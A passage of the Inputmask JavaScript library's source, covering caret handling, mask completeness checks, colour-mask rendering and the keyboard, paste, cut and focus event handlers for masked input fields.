umValue).join("");\n            if ($.isFunction(opts.onUnMask)) {\n                var bufferValue = (isRTL ? getBuffer().slice().reverse() : getBuffer()).join("");\n                unmaskedValue = opts.onUnMask.call(inputmask, bufferValue, unmaskedValue, opts);\n            }\n            return unmaskedValue;\n        }\n        function caret(input, begin, end, notranslate) {\n            function translatePosition(pos) {\n                if (!0 !== notranslate && isRTL && "number" == typeof pos && (!opts.greedy || "" !== opts.placeholder)) {\n                    pos = getBuffer().join("").length - pos;\n                }\n                return pos;\n            }\n            var range;\n            if (begin === undefined) return input.setSelectionRange ? (begin = input.selectionStart, \n            end = input.selectionEnd) : window.getSelection ? (range = window.getSelection().getRangeAt(0), \n            range.commonAncestorContainer.parentNode !== input && range.commonAncestorContainer !== input || (begin = range.startOffset, \n            end = range.endOffset)) : document.selection && document.selection.createRange && (range = document.selection.createRange(), \n            begin = 0 - range.duplicate().moveStart("character", -input.inputmask._valueGet().length), \n            end = begin + range.text.length), {\n                begin: translatePosition(begin),\n                end: translatePosition(end)\n            };\n            if (begin.begin !== undefined && (end = begin.end, begin = begin.begin), "number" == typeof begin) {\n                begin = translatePosition(begin), end = translatePosition(end), end = "number" == typeof end ? end : begin;\n                var scrollCalc = parseInt(((input.ownerDocument.defaultView || window).getComputedStyle ? (input.ownerDocument.defaultView || window).getComputedStyle(input, null) : input.currentStyle).fontSize) * end;\n                if (input.scrollLeft = scrollCalc > input.scrollWidth ? scrollCalc : 0, mobile || !1 !== opts.insertMode || begin !== end || end++, \n                input.setSelectionRange) input.selectionStart = begin, input.selectionEnd = end; else if (window.getSelection) {\n                    if (range = document.createRange(), input.firstChild === undefined || null === input.firstChild) {\n                        var textNode = document.createTextNode("");\n                        input.appendChild(textNode);\n                    }\n                    range.setStart(input.firstChild, begin < input.inputmask._valueGet().length ? begin : input.inputmask._valueGet().length), \n                    range.setEnd(input.firstChild, end < input.inputmask._valueGet().length ? end : input.inputmask._valueGet().length), \n                    range.collapse(!0);\n                    var sel = window.getSelection();\n                    sel.removeAllRanges(), sel.addRange(range);\n                } else input.createTextRange && (range = input.createTextRange(), range.collapse(!0), \n                range.moveEnd("character", end), range.moveStart("character", begin), range.select());\n                renderColorMask(input, {\n                    begin: begin,\n                    end: end\n                });\n            }\n        }\n        function determineLastRequiredPosition(returnDefinition) {\n            var pos, testPos, buffer = getBuffer(), bl = buffer.length, lvp = getLastValidPosition(), positions = {}, lvTest = getMaskSet().validPositions[lvp], ndxIntlzr = lvTest !== undefined ? lvTest.locator.slice() : undefined;\n            for (pos = lvp + 1; pos < buffer.length; pos++) testPos = getTestTemplate(pos, ndxIntlzr, pos - 1), \n            ndxIntlzr = testPos.locator.slice(), positions[pos] = $.extend(!0, {}, testPos);\n            var lvTestAlt = lvTest && lvTest.alternation !== undefined ? lvTest.locator[lvTest.alternation] : undefined;\n            for (pos = bl - 1; pos > lvp && (testPos = positions[pos], (testPos.match.optionality || testPos.match.optionalQuantifier && testPos.match.newBlockMarker || lvTestAlt && (lvTestAlt !== positions[pos].locator[lvTest.alternation] && null != testPos.match.fn || null === testPos.match.fn && testPos.locator[lvTest.alternation] && checkAlternationMatch(testPos.locator[lvTest.alternation].toString().split(","), lvTestAlt.toString().split(",")) && "" !== getTests(pos)[0].def)) && buffer[pos] === getPlaceholder(pos, testPos.match)); pos--) bl--;\n            return returnDefinition ? {\n                l: bl,\n                def: positions[bl] ? positions[bl].match : undefined\n            } : bl;\n        }\n        function clearOptionalTail(buffer) {\n            for (var validPos, rl = determineLastRequiredPosition(), bl = buffer.length, lv = getMaskSet().validPositions[getLastValidPosition()]; rl < bl && !isMask(rl, !0) && (validPos = lv !== undefined ? getTestTemplate(rl, lv.locator.slice(""), lv) : getTest(rl)) && !0 !== validPos.match.optionality && (!0 !== validPos.match.optionalQuantifier && !0 !== validPos.match.newBlockMarker || rl + 1 === bl && "" === (lv !== undefined ? getTestTemplate(rl + 1, lv.locator.slice(""), lv) : getTest(rl + 1)).match.def); ) rl++;\n            for (;(validPos = getMaskSet().validPositions[rl - 1]) && validPos && validPos.match.optionality && validPos.input === opts.skipOptionalPartCharacter; ) rl--;\n            return buffer.splice(rl), buffer;\n        }\n        function isComplete(buffer) {\n            if ($.isFunction(opts.isComplete)) return opts.isComplete(buffer, opts);\n            if ("*" === opts.repeat) return undefined;\n            var complete = !1, lrp = determineLastRequiredPosition(!0), aml = seekPrevious(lrp.l);\n            if (lrp.def === undefined || lrp.def.newBlockMarker || lrp.def.optionality || lrp.def.optionalQuantifier) {\n                complete = !0;\n                for (var i = 0; i <= aml; i++) {\n                    var test = getTestTemplate(i).match;\n                    if (null !== test.fn && getMaskSet().validPositions[i] === undefined && !0 !== test.optionality && !0 !== test.optionalQuantifier || null === test.fn && buffer[i] !== getPlaceholder(i, test)) {\n                        complete = !1;\n                        break;\n                    }\n                }\n            }\n            return complete;\n        }\n        function handleRemove(input, k, pos, strict, fromIsValid) {\n            if ((opts.numericInput || isRTL) && (k === Inputmask.keyCode.BACKSPACE ? k = Inputmask.keyCode.DELETE : k === Inputmask.keyCode.DELETE && (k = Inputmask.keyCode.BACKSPACE), \n            isRTL)) {\n                var pend = pos.end;\n                pos.end = pos.begin, pos.begin = pend;\n            }\n            k === Inputmask.keyCode.BACKSPACE && (pos.end - pos.begin < 1 || !1 === opts.insertMode) ? (pos.begin = seekPrevious(pos.begin), \n            getMaskSet().validPositions[pos.begin] !== undefined && getMaskSet().validPositions[pos.begin].input === opts.groupSeparator && pos.begin--) : k === Inputmask.keyCode.DELETE && pos.begin === pos.end && (pos.end = isMask(pos.end, !0) && getMaskSet().validPositions[pos.end] && getMaskSet().validPositions[pos.end].input !== opts.radixPoint ? pos.end + 1 : seekNext(pos.end) + 1, \n            getMaskSet().validPositions[pos.begin] !== undefined && getMaskSet().validPositions[pos.begin].input === opts.groupSeparator && pos.end++), \n            stripValidPositions(pos.begin, pos.end, !1, strict), !0 !== strict && function() {\n                if (opts.keepStatic) {\n                    for (var validInputs = [], lastAlt = getLastValidPosition(-1, !0), positionsClone = $.extend(!0, {}, getMaskSet().validPositions), prevAltPos = getMaskSet().validPositions[lastAlt]; lastAlt >= 0; lastAlt--) {\n                        var altPos = getMaskSet().validPositions[lastAlt];\n                        if (altPos) {\n                            if (!0 !== altPos.generatedInput && /[0-9a-bA-Z]/.test(altPos.input) && validInputs.push(altPos.input), \n                            delete getMaskSet().validPositions[lastAlt], altPos.alternation !== undefined && altPos.locator[altPos.alternation] !== prevAltPos.locator[altPos.alternation]) break;\n                            prevAltPos = altPos;\n                        }\n                    }\n                    if (lastAlt > -1) for (getMaskSet().p = seekNext(getLastValidPosition(-1, !0)); validInputs.length > 0; ) {\n                        var keypress = new $.Event("keypress");\n                        keypress.which = validInputs.pop().charCodeAt(0), EventHandlers.keypressEvent.call(input, keypress, !0, !1, !1, getMaskSet().p);\n                    } else getMaskSet().validPositions = $.extend(!0, {}, positionsClone);\n                }\n            }();\n            var lvp = getLastValidPosition(pos.begin, !0);\n            if (lvp < pos.begin) getMaskSet().p = seekNext(lvp); else if (!0 !== strict && (getMaskSet().p = pos.begin, \n            !0 !== fromIsValid)) for (;getMaskSet().p < lvp && getMaskSet().validPositions[getMaskSet().p] === undefined; ) getMaskSet().p++;\n        }\n        function initializeColorMask(input) {\n            function findCaretPos(clientx) {\n                var caretPos, e = document.createElement("span");\n                for (var style in computedStyle) isNaN(style) && -1 !== style.indexOf("font") && (e.style[style] = computedStyle[style]);\n                e.style.textTransform = computedStyle.textTransform, e.style.letterSpacing = computedStyle.letterSpacing, \n                e.style.position = "absolute", e.style.height = "auto", e.style.width = "auto", \n                e.style.visibility = "hidden", e.style.whiteSpace = "nowrap", document.body.appendChild(e);\n                var itl, inputText = input.inputmask._valueGet(), previousWidth = 0;\n                for (caretPos = 0, itl = inputText.length; caretPos <= itl; caretPos++) {\n                    if (e.innerHTML += inputText.charAt(caretPos) || "_", e.offsetWidth >= clientx) {\n                        var offset1 = clientx - previousWidth, offset2 = e.offsetWidth - clientx;\n                        e.innerHTML = inputText.charAt(caretPos), offset1 -= e.offsetWidth / 3, caretPos = offset1 < offset2 ? caretPos - 1 : caretPos;\n                        break;\n                    }\n                    previousWidth = e.offsetWidth;\n                }\n                return document.body.removeChild(e), caretPos;\n            }\n            var computedStyle = (input.ownerDocument.defaultView || window).getComputedStyle(input, null), template = document.createElement("div");\n            template.style.width = computedStyle.width, template.style.textAlign = computedStyle.textAlign, \n            colorMask = document.createElement("div"), colorMask.className = "im-colormask", \n            input.parentNode.insertBefore(colorMask, input), input.parentNode.removeChild(input), \n            colorMask.appendChild(template), colorMask.appendChild(input), input.style.left = template.offsetLeft + "px", \n            $(input).on("click", function(e) {\n                return caret(input, findCaretPos(e.clientX)), EventHandlers.clickEvent.call(input, [ e ]);\n            }), $(input).on("keydown", function(e) {\n                e.shiftKey || !1 === opts.insertMode || setTimeout(function() {\n                    renderColorMask(input);\n                }, 0);\n            });\n        }\n        function renderColorMask(input, caretPos, clear) {\n            function handleStatic() {\n                isStatic || null !== test.fn && testPos.input !== undefined ? isStatic && (null !== test.fn && testPos.input !== undefined || "" === test.def) && (isStatic = !1, \n                maskTemplate += "</span>") : (isStatic = !0, maskTemplate += "<span class=\'im-static\'>");\n            }\n            function handleCaret(force) {\n                !0 !== force && pos !== caretPos.begin || document.activeElement !== input || (maskTemplate += "<span class=\'im-caret\' style=\'border-right-width: 1px;border-right-style: solid;\'></span>");\n            }\n            var test, testPos, ndxIntlzr, maskTemplate = "", isStatic = !1, pos = 0;\n            if (colorMask !== undefined) {\n                var buffer = getBuffer();\n                if (caretPos === undefined ? caretPos = caret(input) : caretPos.begin === undefined && (caretPos = {\n                    begin: caretPos,\n                    end: caretPos\n                }), !0 !== clear) {\n                    var lvp = getLastValidPosition();\n                    do {\n                        handleCaret(), getMaskSet().validPositions[pos] ? (testPos = getMaskSet().validPositions[pos], \n                        test = testPos.match, ndxIntlzr = testPos.locator.slice(), handleStatic(), maskTemplate += buffer[pos]) : (testPos = getTestTemplate(pos, ndxIntlzr, pos - 1), \n                        test = testPos.match, ndxIntlzr = testPos.locator.slice(), (!1 === opts.jitMasking || pos < lvp || "number" == typeof opts.jitMasking && isFinite(opts.jitMasking) && opts.jitMasking > pos) && (handleStatic(), \n                        maskTemplate += getPlaceholder(pos, test))), pos++;\n                    } while ((maxLength === undefined || pos < maxLength) && (null !== test.fn || "" !== test.def) || lvp > pos || isStatic);\n                    -1 === maskTemplate.indexOf("im-caret") && handleCaret(!0), isStatic && handleStatic();\n                }\n                var template = colorMask.getElementsByTagName("div")[0];\n                template.innerHTML = maskTemplate, input.inputmask.positionColorMask(input, template);\n            }\n        }\n        maskset = maskset || this.maskset, opts = opts || this.opts;\n        var undoValue, $el, maxLength, colorMask, inputmask = this, el = this.el, isRTL = this.isRTL, skipKeyPressEvent = !1, skipInputEvent = !1, ignorable = !1, mouseEnter = !1, EventRuler = {\n            on: function(input, eventName, eventHandler) {\n                var ev = function(e) {\n                    if (this.inputmask === undefined && "FORM" !== this.nodeName) {\n                        var imOpts = $.data(this, "_inputmask_opts");\n                        imOpts ? new Inputmask(imOpts).mask(this) : EventRuler.off(this);\n                    } else {\n                        if ("setvalue" === e.type || "FORM" === this.nodeName || !(this.disabled || this.readOnly && !("keydown" === e.type && e.ctrlKey && 67 === e.keyCode || !1 === opts.tabThrough && e.keyCode === Inputmask.keyCode.TAB))) {\n                            switch (e.type) {\n                              case "input":\n                                if (!0 === skipInputEvent) return skipInputEvent = !1, e.preventDefault();\n                                break;\n\n                              case "keydown":\n                                skipKeyPressEvent = !1, skipInputEvent = !1;\n                                break;\n\n                              case "keypress":\n                                if (!0 === skipKeyPressEvent) return e.preventDefault();\n                                skipKeyPressEvent = !0;\n                                break;\n\n                              case "click":\n                                if (iemobile || iphone) {\n                                    var that = this, args = arguments;\n                                    return setTimeout(function() {\n                                        eventHandler.apply(that, args);\n                                    }, 0), !1;\n                                }\n                            }\n                            var returnVal = eventHandler.apply(this, arguments);\n                            return !1 === returnVal && (e.preventDefault(), e.stopPropagation()), returnVal;\n                        }\n                        e.preventDefault();\n                    }\n                };\n                input.inputmask.events[eventName] = input.inputmask.events[eventName] || [], input.inputmask.events[eventName].push(ev), \n                -1 !== $.inArray(eventName, [ "submit", "reset" ]) ? null !== input.form && $(input.form).on(eventName, ev) : $(input).on(eventName, ev);\n            },\n            off: function(input, event) {\n                if (input.inputmask && input.inputmask.events) {\n                    var events;\n                    event ? (events = [], events[event] = input.inputmask.events[event]) : events = input.inputmask.events, \n                    $.each(events, function(eventName, evArr) {\n                        for (;evArr.length > 0; ) {\n                            var ev = evArr.pop();\n                            -1 !== $.inArray(eventName, [ "submit", "reset" ]) ? null !== input.form && $(input.form).off(eventName, ev) : $(input).off(eventName, ev);\n                        }\n                        delete input.inputmask.events[eventName];\n                    });\n                }\n            }\n        }, EventHandlers = {\n            keydownEvent: function(e) {\n                var input = this, $input = $(input), k = e.keyCode, pos = caret(input);\n                if (k === Inputmask.keyCode.BACKSPACE || k === Inputmask.keyCode.DELETE || iphone && k === Inputmask.keyCode.BACKSPACE_SAFARI || e.ctrlKey && k === Inputmask.keyCode.X && !function(eventName) {\n                    var el = document.createElement("input"), evName = "on" + eventName, isSupported = evName in el;\n                    return isSupported || (el.setAttribute(evName, "return;"), isSupported = "function" == typeof el[evName]), \n                    el = null, isSupported;\n                }("cut")) e.preventDefault(), handleRemove(input, k, pos), writeBuffer(input, getBuffer(!0), getMaskSet().p, e, input.inputmask._valueGet() !== getBuffer().join("")), \n                input.inputmask._valueGet() === getBufferTemplate().join("") ? $input.trigger("cleared") : !0 === isComplete(getBuffer()) && $input.trigger("complete"); else if (k === Inputmask.keyCode.END || k === Inputmask.keyCode.PAGE_DOWN) {\n                    e.preventDefault();\n                    var caretPos = seekNext(getLastValidPosition());\n                    opts.insertMode || caretPos !== getMaskSet().maskLength || e.shiftKey || caretPos--, \n                    caret(input, e.shiftKey ? pos.begin : caretPos, caretPos, !0);\n                } else k === Inputmask.keyCode.HOME && !e.shiftKey || k === Inputmask.keyCode.PAGE_UP ? (e.preventDefault(), \n                caret(input, 0, e.shiftKey ? pos.begin : 0, !0)) : (opts.undoOnEscape && k === Inputmask.keyCode.ESCAPE || 90 === k && e.ctrlKey) && !0 !== e.altKey ? (checkVal(input, !0, !1, undoValue.split("")), \n                $input.trigger("click")) : k !== Inputmask.keyCode.INSERT || e.shiftKey || e.ctrlKey ? !0 === opts.tabThrough && k === Inputmask.keyCode.TAB ? (!0 === e.shiftKey ? (null === getTest(pos.begin).match.fn && (pos.begin = seekNext(pos.begin)), \n                pos.end = seekPrevious(pos.begin, !0), pos.begin = seekPrevious(pos.end, !0)) : (pos.begin = seekNext(pos.begin, !0), \n                pos.end = seekNext(pos.begin, !0), pos.end < getMaskSet().maskLength && pos.end--), \n                pos.begin < getMaskSet().maskLength && (e.preventDefault(), caret(input, pos.begin, pos.end))) : e.shiftKey || !1 === opts.insertMode && (k === Inputmask.keyCode.RIGHT ? setTimeout(function() {\n                    var caretPos = caret(input);\n                    caret(input, caretPos.begin);\n                }, 0) : k === Inputmask.keyCode.LEFT && setTimeout(function() {\n                    var caretPos = caret(input);\n                    caret(input, isRTL ? caretPos.begin + 1 : caretPos.begin - 1);\n                }, 0)) : (opts.insertMode = !opts.insertMode, caret(input, opts.insertMode || pos.begin !== getMaskSet().maskLength ? pos.begin : pos.begin - 1));\n                opts.onKeyDown.call(this, e, getBuffer(), caret(input).begin, opts), ignorable = -1 !== $.inArray(k, opts.ignorables);\n            },\n            keypressEvent: function(e, checkval, writeOut, strict, ndx) {\n                var input = this, $input = $(input), k = e.which || e.charCode || e.keyCode;\n                if (!(!0 === checkval || e.ctrlKey && e.altKey) && (e.ctrlKey || e.metaKey || ignorable)) return k === Inputmask.keyCode.ENTER && undoValue !== getBuffer().join("") && (undoValue = getBuffer().join(""), \n                setTimeout(function() {\n                    $input.trigger("change");\n                }, 0)), !0;\n                if (k) {\n                    46 === k && !1 === e.shiftKey && "" !== opts.radixPoint && (k = opts.radixPoint.charCodeAt(0));\n                    var forwardPosition, pos = checkval ? {\n                        begin: ndx,\n                        end: ndx\n                    } : caret(input), c = String.fromCharCode(k);\n                    getMaskSet().writeOutBuffer = !0;\n                    var valResult = isValid(pos, c, strict);\n                    if (!1 !== valResult && (resetMaskSet(!0), forwardPosition = valResult.caret !== undefined ? valResult.caret : checkval ? valResult.pos + 1 : seekNext(valResult.pos), \n                    getMaskSet().p = forwardPosition), !1 !== writeOut && (setTimeout(function() {\n                        opts.onKeyValidation.call(input, k, valResult, opts);\n                    }, 0), getMaskSet().writeOutBuffer && !1 !== valResult)) {\n                        var buffer = getBuffer();\n                        writeBuffer(input, buffer, opts.numericInput && valResult.caret === undefined ? seekPrevious(forwardPosition) : forwardPosition, e, !0 !== checkval), \n                        !0 !== checkval && setTimeout(function() {\n                            !0 === isComplete(buffer) && $input.trigger("complete");\n                        }, 0);\n                    }\n                    if (e.preventDefault(), checkval) return !1 !== valResult && (valResult.forwardPosition = forwardPosition), \n                    valResult;\n                }\n            },\n            pasteEvent: function(e) {\n                var tempValue, input = this, ev = e.originalEvent || e, $input = $(input), inputValue = input.inputmask._valueGet(!0), caretPos = caret(input);\n                isRTL && (tempValue = caretPos.end, caretPos.end = caretPos.begin, caretPos.begin = tempValue);\n                var valueBeforeCaret = inputValue.substr(0, caretPos.begin), valueAfterCaret = inputValue.substr(caretPos.end, inputValue.length);\n                if (valueBeforeCaret === (isRTL ? getBufferTemplate().reverse() : getBufferTemplate()).slice(0, caretPos.begin).join("") && (valueBeforeCaret = ""), \n                valueAfterCaret === (isRTL ? getBufferTemplate().reverse() : getBufferTemplate()).slice(caretPos.end).join("") && (valueAfterCaret = ""), \n                isRTL && (tempValue = valueBeforeCaret, valueBeforeCaret = valueAfterCaret, valueAfterCaret = tempValue), \n                window.clipboardData && window.clipboardData.getData) inputValue = valueBeforeCaret + window.clipboardData.getData("Text") + valueAfterCaret; else {\n                    if (!ev.clipboardData || !ev.clipboardData.getData) return !0;\n                    inputValue = valueBeforeCaret + ev.clipboardData.getData("text/plain") + valueAfterCaret;\n                }\n                var pasteValue = inputValue;\n                if ($.isFunction(opts.onBeforePaste)) {\n                    if (!1 === (pasteValue = opts.onBeforePaste.call(inputmask, inputValue, opts))) return e.preventDefault();\n                    pasteValue || (pasteValue = inputValue);\n                }\n                return checkVal(input, !1, !1, isRTL ? pasteValue.split("").reverse() : pasteValue.toString().split("")), \n                writeBuffer(input, getBuffer(), seekNext(getLastValidPosition()), e, undoValue !== getBuffer().join("")), \n                !0 === isComplete(getBuffer()) && $input.trigger("complete"), e.preventDefault();\n            },\n            inputFallBackEvent: function(e) {\n                var input = this, inputValue = input.inputmask._valueGet();\n                if (getBuffer().join("") !== inputValue) {\n                    var caretPos = caret(input);\n                    if (!1 === function(input, inputValue, caretPos) {\n                        if ("." === inputValue.charAt(caretPos.begin - 1) && "" !== opts.radixPoint && (inputValue = inputValue.split(""), \n                        inputValue[caretPos.begin - 1] = opts.radixPoint.charAt(0), inputValue = inputValue.join("")), \n                        inputValue.charAt(caretPos.begin - 1) === opts.radixPoint && inputValue.length > getBuffer().length) {\n                            var keypress = new $.Event("keypress");\n                            return keypress.which = opts.radixPoint.charCodeAt(0), EventHandlers.keypressEvent.call(input, keypress, !0, !0, !1, caretPos.begin - 1), \n                            !1;\n                        }\n                    }(input, inputValue, caretPos)) return !1;\n                    if (inputValue = inputValue.replace(new RegExp("(" + Inputmask.escapeRegex(getBufferTemplate().join("")) + ")*"), ""), \n                    !1 === function(input, inputValue, caretPos) {\n                        if (iemobile) {\n                            var inputChar = inputValue.replace(getBuffer().join(""), "");\n                            if (1 === inputChar.length) {\n                                var keypress = new $.Event("keypress");\n                                return keypress.which = inputChar.charCodeAt(0), EventHandlers.keypressEvent.call(input, keypress, !0, !0, !1, getMaskSet().validPositions[caretPos.begin - 1] ? caretPos.begin : caretPos.begin - 1), \n                                !1;\n                            }\n                        }\n                    }(input, inputValue, caretPos)) return !1;\n                    caretPos.begin > inputValue.length && (caret(input, inputValue.length), caretPos = caret(input));\n                    var buffer = getBuffer().join(""), frontPart = inputValue.substr(0, caretPos.begin), backPart = inputValue.substr(caretPos.begin), frontBufferPart = buffer.substr(0, caretPos.begin), backBufferPart = buffer.substr(caretPos.begin), selection = caretPos, entries = "", isEntry = !1;\n                    if (frontPart !== frontBufferPart) {\n                        selection.begin = 0;\n                        for (var fpl = (isEntry = frontPart.length >= frontBufferPart.length) ? frontPart.length : frontBufferPart.length, i = 0; frontPart.charAt(i) === frontBufferPart.charAt(i) && i < fpl; i++) selection.begin++;\n                        isEntry && (entries += frontPart.slice(selection.begin, selection.end));\n                    }\n                    backPart !== backBufferPart && (backPart.length > backBufferPart.length ? isEntry && (selection.end = selection.begin) : backPart.length < backBufferPart.length ? selection.end += backBufferPart.length - backPart.length : backPart.charAt(0) !== backBufferPart.charAt(0) && selection.end++), \n                    writeBuffer(input, getBuffer(), selection), entries.length > 0 ? $.each(entries.split(""), function(ndx, entry) {\n                        var keypress = new $.Event("keypress");\n                        keypress.which = entry.charCodeAt(0), ignorable = !1, EventHandlers.keypressEvent.call(input, keypress);\n                    }) : (selection.begin === selection.end - 1 && caret(input, seekPrevious(selection.begin + 1), selection.end), \n                    e.keyCode = Inputmask.keyCode.DELETE, EventHandlers.keydownEvent.call(input, e)), \n                    e.preventDefault();\n                }\n            },\n            setValueEvent: function(e) {\n                this.inputmask.refreshValue = !1;\n                var input = this, value = input.inputmask._valueGet(!0);\n                $.isFunction(opts.onBeforeMask) && (value = opts.onBeforeMask.call(inputmask, value, opts) || value), \n                value = value.split(""), checkVal(input, !0, !1, isRTL ? value.reverse() : value), \n                undoValue = getBuffer().join(""), (opts.clearMaskOnLostFocus || opts.clearIncomplete) && input.inputmask._valueGet() === getBufferTemplate().join("") && input.inputmask._valueSet("");\n            },\n            focusEvent: function(e) {\n                var input = this, nptValue = input.inputmask._valueGet();\n                opts.showMaskOnFocus && (!opts.showMaskOnHover || opts.showMaskOnHover && "" === nptValue) && (input.inputmask._valueGet() !== getBuffer().join("") ? writeBuffer(input, getBuffer(), seekNext(getLastValidPosition())) : !1 === mouseEnter && caret(input, seekNext(getLastValidPosition()))), \n                !0 === opts.positionCaretOnTab && !1 === mouseEnter && "" !== nptValue && (writeBuffer(input, getBuffer(), caret(input)), \n                EventHandlers.clickEvent.apply(input, [ e, !0 ])), undoValue = getBuffer().join("");\n            },\n            mouseleaveEvent: function(e) {\n                var input = this;\n                if (mouseEnter = !1, opts.clearMaskOnLostFocus && document.activeElement !== input) {\n                    var buffer = getBuffer().slice(), nptValue = input.inputmask._valueGet();\n                    nptValue !== input.getAttribute("placeholder") && "" !== nptValue && (-1 === getLastValidPosition() && nptValue === getBufferTemplate().join("") ? buffer = [] : clearOptionalTail(buffer), \n                    writeBuffer(input, buffer));\n                }\n            },\n            clickEvent: function(e, tabbed) {\n                function doRadixFocus(clickPos) {\n                    if ("" !== opts.radixPoint) {\n                        var vps = getMaskSet().validPositions;\n                        if (vps[clickPos] === undefined || vps[clickPos].input === getPlaceholder(clickPos)) {\n                            if (clickPos < seekNext(-1)) return !0;\n                            var radixPos = $.inArray(opts.radixPoint, getBuffer());\n                            if (-1 !== radixPos) {\n                                for (var vp in vps) if (radixPos < vp && vps[vp].input !== getPlaceholder(vp)) return !1;\n                                return !0;\n                            }\n                        }\n                    }\n                    return !1;\n                }\n                var input = this;\n                setTimeout(function() {\n                    if (document.activeElement === input) {\n                        var selectedCaret = caret(input);\n                        if (tabbed && (isRTL ? selectedCaret.end = selectedCaret.begin : selectedCaret.begin = selectedCaret.end), \n                        selectedCaret.begin === selectedCaret.end) switch (opts.positionCaretOnClick) {\n                          case "none":\n                            break;\n\n                          case "radixFocus":\n                            if (doRadixFocus(selectedCaret.begin)) {\n                                var radixPos = getBuffer().join("").indexOf(opts.radixPoint);\n                                caret(input, opts.numericInput ? seekNext(radixPos) : radixPos);\n                                break;\n                            }\n\n                          default:\n                            var clickPosition = selectedCaret.begin, lvclickPosition = getLastValidPosition(clickPosition, !0), lastPosition = seekNext(lvclickPosition);\n                            if (clickPosition < lastPosition) caret(input, isMask(clickPosition, !0) || isMask(clickPosition - 1, !0) ? clickPosition : seekNext(clickPosition)); else {\n                                var lvp = getMaskSet().validPositions[lvclickPosition], tt = getTestTemplate(lastPosition, lvp ? lvp.match.locator : undefined, lvp), placeholder = getPlaceholder(lastPosition, tt.match);\n                                if ("" !== placeholder && getBuffer()[lastPosition] !== placeholder && !0 !== tt.match.optionalQuantifier && !0 !== tt.match.newBlockMarker || !isMask(lastPosition, !0) && tt.match.def === placeholder) {\n                                    var newPos = seekNext(lastPosition);\n                                    (clickPosition >= newPos || clickPosition === lastPosition) && (lastPosition = newPos);\n                                }\n                                caret(input, lastPosition);\n                            }\n                        }\n                    }\n                }, 0);\n            },\n            dblclickEvent: function(e) {\n                var input = this;\n                setTimeout(function() {\n                    caret(input, 0, seekNext(getLastValidPosition()));\n                }, 0);\n            },\n            cutEvent: function(e) {\n                var input = this, $input = $(input), pos = caret(input), ev = e.originalEvent || e, clipboardData = window.clipboardData || ev.clipboardData, clipData = isRTL ? getBuffer().slice(pos.end, pos.begin) : getBuffer().slice(pos.begin, pos.end);\n                clipboardData.setData("text", isRTL ? clipData.reverse().join("") : clipData.join("")), \n                document.execCommand && document.execCommand("copy"), handleRemove(input, Inputmask.keyCode.DELETE, pos), \n                writeBuffer(input, getBuffer(), getMaskSet().p, e, undoValue !== getBuffer().join("")), \n                input.inputmask._valueGet() === getBufferTemplate().join("") && $input.trigger("cleared");\n            },\n            blurEvent: function(e) {\n                var $input = $(this), input = this;\n                if (input.inputmask) {\n                    var nptValue = input.inputmask._valueGet(), buffer = getBuffer().slice();\n                    "" !== nptValue && (opts.clearMaskOnLostFocus && (-1 === getLastValidPosition() && nptValue === getBufferTemplate().join("") ? buffer = [] : clearOptionalTail(buffer)), \n                    !1 === isComplete(buffer) && (setTimeout(function() {\n                        $input.trigger("incomplete");\n                    }, 0), opts.clearIncomplete && (resetMaskSet(), buffer = opts.clearMaskOnLostFocus ? [] : getBufferTemplate().slice())), \n                    writeBuffer(input, buffer, undefined, e)), undoValue !== getBuffer().join("") && (undoValue = buffer.join(""), \n                    $input.trigger("change"));\n                }\n            },\n            mouseenterEvent: function(e) {\n                var input = this;\n                mouseEnter = !0, document.activeElement !== input && opts.showMaskOnHover && input.inputmask._valueGet() !== getBuffer().join("") && writeBuffer(input, getBuffer());\n            },\n            submitEvent: function(e) {\n                undoValue !== getBuffer().join("") && $el.trigger("change"), opts.clearMaskOnLostFocus && -1 === getLastValidPosition() && el.inputmask._valueGet && el.inputmask._valueGet() === getBufferTemplate().join("") && el.inputmask._valueSet(""), \n                opts.removeMaskOnSubmit && (el.inputmask._valueSet(el.inputmask.unmaskedvalue(), !0), \n                setTimeout(function() {\n                    writeBuffer(el, getBuffer());\n                }, 0));\n            },\n            resetEvent: function(e) {\n                el.inputmask.refreshValue = !0, setTimeout(function() {\n                    $el.trigger("setvalue");\n                }, 0);\n            }\n        };\n        Inputmask.prototype.positionColorMask = function(input, template) {\n            input.style.left = template.offsetLeft + "px";\n        };\n        var valueBuffer;\n        if (actionObj !== undefined) switch (actionObj.action) {\n          case "isComplete":\n            return el = actionObj.el, isComplete(getBuffer());\n\n          case "unmaskedvalue":\n            return el !== undefined && actionObj.value === undefined || (valueBuffer = actionObj.value, \n            valueBuffer = ($.isFunction(opts.onBeforeMask) ? opts.onBeforeMask.call(inputmask, valueBuffer, opts) || valueBuffer : valueBuffer).split(""), \n            checkVal(undefined, !1, !1, isRTL ? valueBuffer.reverse() : valueBuffer), $.isFunction(opts.onBeforeWrite) && opts.onBeforeWrite.call(inputmask, undefined, getBuffer(), 0, opts)), \n            unmaskedvalue(el);\n\n          case "mask":\n            !function(elem) {\n                EventRuler.off(elem);\n                var isSupported = function(input, opts) {\n                    var elementType = input.getAttribute("type"), isSupported = "INPUT" === input.tagName && -1 !== $.inArray(elementType, opts.supportsInputType) || input.isContentEditable || "TEXTAREA" === input.tagName;\n                    if (!isSupported) if ("INPUT" === input.tagName) {\n                        var el = document.createElement("input");\n                        el.setAttribute("type", elementType), isSupported = "text" === el.type, el = null;\n                    } else isSupported = "partial";\n                    return !1 !== isSupported ? function(npt) {\n                        function getter() {\n                            return this.inputmask ? this.inputmask.opts.autoUnmask ? this.inputmask.unmaskedvalue() : -1 !== getLastValidPosition() || !0 !== opts.nullable ? document.activeElement === this && opts.clearMaskOnLostFocus ? (isRTL ? clearOptionalTail(getBuffer().slice()).reverse() : clearOptionalTail(getBuffer().slice())).join("") : valueGet.call(this) : "" : valueGet.call(this);\n                        }\n                        function setter(value) {\n                            valueSet.call(this, value), this.inputmask && $(this).trigger("setvalue");\n                        }\n                        var valueGet, valueSet;\n                        if (!npt.inputmask.__valueGet) {\n                            if (!0 !== opts.noValuePatching) {\n                                if (Object.getOwnPropertyDescriptor) {\n                                    "function" != typeof Object.getPrototypeOf && (Object.getPrototypeOf = "object" == typeof "test".__proto__ ? function(object) {\n                                        return object.__proto__;\n                                    } : function(object) {\n                                        return object.constructor.prototype;\n                                    });\n                                    var valueProperty = Object.getPrototypeOf ? Object.getOwnPropertyDescriptor(Object.getPrototypeOf(npt), "value") : undefined;\n                                    valueProperty && valueProperty.get && valueProperty.set ? (valueGet = valueProperty.get, \n                                    valueSet = valueProperty.set, Object.defineProperty(npt, "value", {\n                                        get: getter,\n                                        set: setter,\n                                        configurable: !0\n                                    })) : "INPUT" !== npt.tagName && (valueGet = function() {\n                                        return this.textContent;\n                                    }, 